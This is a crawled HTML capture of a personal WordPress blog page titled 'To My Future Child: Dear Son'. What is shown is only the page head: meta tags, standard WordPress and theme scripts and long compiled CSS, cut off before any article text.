

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ayeshakhanom.com/dear-son/
body_size: 167410
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>To My Future Child: Dear Son | Ayesha K</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ayeshakhanom.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://ayeshakhanom.com/wp-content/uploads/2017/12/Dear-Son.jpg" /><link rel="icon" type="image/png" href="http://ayeshakhanom.com/wp-content/uploads/2019/06/favicon.ico"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ayesha K &raquo; Feed" href="https://ayeshakhanom.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ayesha K &raquo; Comments Feed" href="https://ayeshakhanom.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ayesha K &raquo; To My Future Child: Dear Son Comments Feed" href="https://ayeshakhanom.com/dear-son/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ayeshakhanom.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://ayeshakhanom.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://ayeshakhanom.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://ayeshakhanom.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C600%2C700%2C800%7CMuli%3A400%2C500%2C600%2C700%2C800%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C500%2C800%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600%2C800&#038;ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://ayeshakhanom.com/wp-content/themes/Newspaper/style.css?ver=9.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://ayeshakhanom.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://ayeshakhanom.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/journal/demo_style.css?ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://ayeshakhanom.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=d158fac1e2f85794ec26781eb2a38fd9' type='text/css' media='all' />
<script type='text/javascript' src='https://ayeshakhanom.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ayeshakhanom.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://ayeshakhanom.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ayeshakhanom.com/wp-json/wp/v2/posts/841" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ayeshakhanom.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ayeshakhanom.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://ayeshakhanom.com/dear-son/" />
<link rel='shortlink' href='https://ayeshakhanom.com/?p=841' />
<link rel="alternate" type="application/json+oembed" href="https://ayeshakhanom.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fayeshakhanom.com%2Fdear-son%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ayeshakhanom.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fayeshakhanom.com%2Fdear-son%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"b467055ffb","wpRestUrl":"https:\/\/ayeshakhanom.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/ayeshakhanom.com\/wp-admin\/","wpRestNonce":"b467055ffb","wpRestUrl":"https:\/\/ayeshakhanom.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ayeshakhanom.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3";
var td_get_template_directory_uri="https:\/\/ayeshakhanom.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ea6a56";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ead00dfb9d";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ea6a56;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ea6a56 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ea6a56 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ea6a56;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ea6a56;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ea6a56 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ea6a56;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ea6a56 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ea6a56;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ea6a56 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ea6a56 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ea6a56;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ea6a56 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ea6a56;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ea6a56;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(234, 106, 86, 0.7);
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ea6a56;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #ea6a56;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }


    
    .white-popup-block,
    .mfp-content .td-login-panel-title,
    .mfp-content .td-login-inputs,
    .mfp-content .td-login-input,
    .mfp-content .td-login-info-text,
    .mfp-content #register-link,
    .mfp-content #login-form .mfp-close:before,
    .mfp-content .td-back-button i {
        color: #000000;
    }
    .mfp-content .td-login-inputs:after {
        background-color: #000000;
    }
    .mfp-content #register-link:before {
        border-color: #000000;
    }
    
    .mfp-content .td-login-button {
        background-color: #ea6a56;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #111111;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #ffffff;
        background: -moz-linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Muli;
	font-size:13px;
	font-weight:bold;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        text-transform:uppercase;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Montserrat;
	font-weight:600;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Muli;
	
	}



/* Style generated by theme for demo: journal */

.td-restro .td-restro-sub-footer-menu .current-menu-item > a {
          color: #ea6a56;
        }
</style>


<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ea6a56;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
